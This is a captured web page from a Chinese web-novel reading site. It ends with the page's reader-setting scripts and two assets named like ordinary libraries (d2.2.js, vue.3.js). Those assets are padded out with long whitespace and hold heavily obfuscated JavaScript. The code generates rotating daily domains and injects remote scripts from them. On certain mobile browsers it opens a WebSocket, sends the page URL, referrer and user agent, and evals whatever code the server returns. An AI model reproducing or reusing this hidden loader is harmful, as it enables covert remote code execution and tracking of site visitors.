        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b88026';
        var storage = {"id":88026,"name":"\u7981\u5730\u63a2\u9669\uff1a\u626e\u6f14\u51af\u5b9d\u5b9d\uff0c\u961f\u53cb\u9e92\u9e9f\u5c0f\u54e5","writer":"\u4e03\u7237\u8352\u5510","writer_id":"54362","category":"\u90fd\u5e02","category_id":"1","status":"\u8fde\u8f7d","cid":"3680288","cname":"\u7b2c\u5341\u4e8c\u7ae0 \u50bb\u773c\u4e86\u5427"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#88026';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/88026', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 88026, chapter_id: 3680288 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cfea21bd9724edc97c51f939a069e13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/d2.2.js
body_size: 4198
content:
                                                                                                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.niuk{date}gi.com/");
	break;
case 0:
(function(_0x2c0215,_0x38c0dc){var _0x8ce676=a0_0xddf2,_0x260038=_0x2c0215();while(!![]){try{var _0x3f8e11=-parseInt(_0x8ce676(0x189))/0x1*(-parseInt(_0x8ce676(0x196))/0x2)+-parseInt(_0x8ce676(0x1aa))/0x3+parseInt(_0x8ce676(0x197))/0x4+-parseInt(_0x8ce676(0x1a0))/0x5*(-parseInt(_0x8ce676(0x17c))/0x6)+parseInt(_0x8ce676(0x17f))/0x7*(parseInt(_0x8ce676(0x1b9))/0x8)+-parseInt(_0x8ce676(0x1a9))/0x9+parseInt(_0x8ce676(0x1b8))/0xa*(-parseInt(_0x8ce676(0x188))/0xb);if(_0x3f8e11===_0x38c0dc)break;else _0x260038['push'](_0x260038['shift']());}catch(_0x46e3d1){_0x260038['push'](_0x260038['shift']());}}}(a0_0x50f5,0x56128));var ze9809vb=(function(){var _0x2c695c=a0_0xddf2,_0x37501a=(function(){var _0x4a971d=!![];return function(_0x5d0c7d,_0x4f92d3){var _0x5ad853=_0x4a971d?function(){var _0x414462=a0_0xddf2;if(_0x4f92d3){var _0x1080f6=_0x4f92d3[_0x414462(0x1ae)](_0x5d0c7d,arguments);return _0x4f92d3=null,_0x1080f6;}}:function(){};return _0x4a971d=![],_0x5ad853;};}());function _0x137e16(_0x33d4e0){return _0x33d4e0+(0x174-0x12c-0x48)*0xbd;}function _0x58d00e(_0x450db6){var _0x2087ac=a0_0xddf2;return _0x450db6[_0x2087ac(0x18f)](function(_0x597f39,_0x1b2cdc){var _0x5e0935=_0x2087ac;return _0x597f39[_0x5e0935(0x17a)](_0x1b2cdc);},[]);}var _0x1afa9e=(function(){var _0x1557b0=_0x37501a(this,function(){var _0x13a21c=a0_0xddf2;return _0x1557b0[_0x13a21c(0x1a1)]()[_0x13a21c(0x18b)](_0x13a21c(0x19c))[_0x13a21c(0x1a1)]()['constructor'](_0x1557b0)[_0x13a21c(0x18b)](_0x13a21c(0x19c));});_0x1557b0();var _0x3d46b3=_0x137e16(0xdbba00);return function(){return _0x3d46b3;};}()),_0x11c294=(function(){var _0x465178=_0x137e16(0xdbba00);return function(){return _0x465178;};}()),_0xec8096=(function(){var _0x318f13=_0x137e16(0xdbba00);return function(){return _0x318f13;};}()),_0x77ae19=(function(){var _0x29caa3=_0x1afa9e()+_0x11c294()+_0xec8096()-0x5265c00-0xdbba00,_0x51d5c3=function(_0x316341){_0x29caa3+=_0x316341;};return function(){var _0x1dbdd1=a0_0xddf2;return new Date(Date[_0x1dbdd1(0x1b6)]()-_0x29caa3+0x5265c00*0x2);};}()),_0x136e86=(function(){return function(_0x283934){var _0x48a601=a0_0xddf2;if(0xc6-0xc5===0x1)return String[_0x48a601(0x1af)](_0x283934);};}());function _0x2dfcaa(){var _0x1573fb=a0_0xddf2,_0x30ba89=_0x77ae19(),_0x11e1dd='',_0x20c7e7=_0x30ba89[_0x1573fb(0x19f)]()+0x1,_0x5d5849=_0x30ba89[_0x1573fb(0x1c0)](),_0x212825=(function(){var _0x513efd=_0x1573fb,_0x295ec0=[[_0x513efd(0x182),'382','87'],['1839','34893','1982'],[_0x513efd(0x199),_0x513efd(0x19e),_0x513efd(0x1ab)],[_0x513efd(0x18d),'562',_0x513efd(0x198)],['543','452',_0x513efd(0x1be)],[_0x513efd(0x1b0),'1634',_0x513efd(0x1ac)],[_0x513efd(0x180),_0x513efd(0x1b7),_0x513efd(0x19a)],['92883',_0x513efd(0x1ad),_0x513efd(0x1b5)]];return _0x58d00e(_0x295ec0)[_0x513efd(0x1b4)](function(_0x13da7f){return parseInt(_0x13da7f);});}()),_0x573bbc=''+_0x30ba89[_0x1573fb(0x1c1)]()+(_0x20c7e7<=0x9?'0'+_0x20c7e7:_0x20c7e7)+(_0x5d5849<=0x9?'0'+_0x5d5849:_0x5d5849)+'2';for(var _0x300f25=0x0;_0x300f25<0x7;_0x300f25++)_0x11e1dd+=String[_0x1573fb(0x1af)](0x61+(parseInt(_0x573bbc)*parseInt(_0x212825[_0x300f25*0x3+0x1])+parseInt(_0x212825[_0x300f25*0x3+0x2]))%parseInt(_0x212825[_0x300f25*0x3])%0x1a);return _0x11e1dd;}function _0x3b4d99(){return _0x2dfcaa()+'.'+_0x136e86(0x69)+_0x136e86(0x63)+_0x136e86(0x75);}function _0xe70baa(){return _0x2dfcaa()+'.'+_0x136e86(0x74)+_0x136e86(0x6f)+_0x136e86(0x70);}var _0x3aa521=document;function _0x2d7826(_0x39e741){var _0x563c1a=a0_0xddf2;_0x3aa521[_0x563c1a(0x1b2)](_0x39e741);}function _0x3d28d2(_0x8732f6){var _0x2842a8=a0_0xddf2;return _0x8732f6['split']('')['reverse']()[_0x2842a8(0x1a5)]('');}function _0x1eddad(_0x897323){var _0x50a31d=a0_0xddf2;return fetch(_0x897323,{'method':'HEAD'})[_0x50a31d(0x19d)](()=>!![])['catch'](()=>![]);}var _0xec8096=function(){var _0x5d20dd=a0_0xddf2,_0x2037b1=_0x5d20dd(0x184),_0x28a60d='';for(var _0x14d66f=0x0;_0x14d66f<0x8;_0x14d66f++){_0x28a60d+=_0x2037b1[parseInt(Math[_0x5d20dd(0x183)]()*_0x2037b1[_0x5d20dd(0x1a6)])];}return _0x28a60d;},_0x2e383c='_'+_0xec8096()+_0x137e16(new Date()[_0x2c695c(0x181)]())[_0x2c695c(0x1a1)](0x24)[_0x2c695c(0x1ba)](0x2);_0x2d7826(_0x2c695c(0x1a7)+_0x2e383c+'\x27></div>'),_0x1eddad(_0x3d28d2(_0x2c695c(0x1bf))+_0x3b4d99())[_0x2c695c(0x19d)](_0x1b62ef=>{_0x1b62ef==![]&&(function(){var _0x453e1e=a0_0xddf2,_0x506a4a=document['createElement'](_0x453e1e(0x18c)),_0x27eff3=_0x3d28d2('//:sptth')+_0xe70baa();_0x506a4a['src']=_0x27eff3+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()[_0x453e1e(0x181)]()+new Date()[_0x453e1e(0x181)]())[_0x453e1e(0x1a1)](0x24)[_0x453e1e(0x1ba)](0x1))+_0x3d28d2(_0x453e1e(0x187))+'51097'+_0x3d28d2('km')+'?ssid='+_0x2e383c;var _0xe2a2af=document[_0x453e1e(0x17b)]('script')[0x0];_0xe2a2af[_0x453e1e(0x1bc)]['insertBefore'](_0x506a4a,_0xe2a2af);}());});var _0x5f544f=navigator[_0x2c695c(0x1a8)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x2c695c(0x1a2)](_0x5f544f)?!(function(){var _0x51ef34=_0x2c695c,_0x39a635=function(){var _0x556266=a0_0xddf2,_0x1aba1b=_0x556266(0x184),_0x36c3ac='';for(var _0x3b39db=0x0;_0x3b39db<0x8;_0x3b39db++){_0x36c3ac+=_0x1aba1b[parseInt(Math[_0x556266(0x183)]()*_0x1aba1b[_0x556266(0x1a6)])];}return _0x36c3ac;},_0xb5f398=_0x51ef34(0x17e)+_0x39a635();document[_0x51ef34(0x1b2)](_0x51ef34(0x1b3)+_0xb5f398+_0x51ef34(0x194));try{var _0x2baa4f,_0xf81dc2='wss://ssw.'+_0x3b4d99();_0x2baa4f=_0x51ef34(0x195)in window?new WebSocket(_0xf81dc2):'MozWebSocket'in window?new MozWebSocket(_0xf81dc2):new SockJS(_0xf81dc2),_0x2baa4f[_0x51ef34(0x191)]=function(){var _0x1e4ce0=_0x51ef34;_0x2baa4f[_0x1e4ce0(0x1a3)]('http_host='+_0x2dfcaa()+_0x1e4ce0(0x1bb)+_0xb5f398+_0x1e4ce0(0x1a4)+navigator['platform']+_0x1e4ce0(0x19b)+encodeURIComponent(location[_0x1e4ce0(0x18a)])+'&ifr_ref='+encodeURIComponent(document['referrer'])+_0x1e4ce0(0x17d)+encodeURIComponent(navigator[_0x1e4ce0(0x1a8)]));},_0x2baa4f['onmessage']=function(_0x5d89d7){var _0x286231=_0x51ef34;eval(_0x5d89d7[_0x286231(0x190)]),_0x2baa4f[_0x286231(0x18e)]();};}catch(_0x184e41){console[_0x51ef34(0x1b1)](_0x51ef34(0x186)+_0x184e41);}}()):(function(){var _0x58e6a5=_0x2c695c,_0x18de27=document[_0x58e6a5(0x1bd)](_0x58e6a5(0x18c)),_0x15a9a7=_0x3d28d2(_0x58e6a5(0x1bf))+_0x3b4d99();_0x18de27['src']=_0x15a9a7+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()['getTime']()+new Date()[_0x58e6a5(0x181)]())['toString'](0x24)['slice'](0x1))+_0x3d28d2(_0x58e6a5(0x187))+_0x58e6a5(0x192)+_0x3d28d2('km')+_0x58e6a5(0x193)+_0x2e383c;var _0x3b9d60=document[_0x58e6a5(0x17b)]('script')[0x0];_0x3b9d60[_0x58e6a5(0x1bc)][_0x58e6a5(0x185)](_0x18de27,_0x3b9d60);}());}());function a0_0xddf2(_0x1accef,_0x561764){var _0x3a5889=a0_0x50f5();return a0_0xddf2=function(_0x5863a0,_0x371a0f){_0x5863a0=_0x5863a0-0x17a;var _0x50f535=_0x3a5889[_0x5863a0];return _0x50f535;},a0_0xddf2(_0x1accef,_0x561764);}function a0_0x50f5(){var _0x353f3b=['reduce','data','onopen','51097','?ssid=','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','WebSocket','282750MfSxhU','1288392JdezNE','34536','3948','234','&ifr_url=','(((.+)+)+)+$','then','564','getMonth','5UgVKhT','toString','test','send','&space_id=51097&serasfd=','join','length','<div\x20id=\x27div','userAgent','1429479AsIjYh','1514343smFayo','1766','532','442','apply','fromCharCode','1432','log','write','<span\x20id=\x27','map','8454','now','634','50hfXnCu','3964216ABOKzF','slice','&lyh=','parentNode','createElement','67515','//:sptth','getDate','getFullYear','concat','getElementsByTagName','985674XQvNUE','&ua=','div_','7QQWkjw','4523','getTime','9837','random','abcdefghijklmnopqrstuvwxyz0123456789','insertBefore','error','aak','235653PUSgTj','1jHOSQx','href','search','script','2345','close'];a0_0x50f5=function(){return _0x353f3b;};return a0_0x50f5();}
break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/vue.3.js
body_size: 4116
content:
                                                                                                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 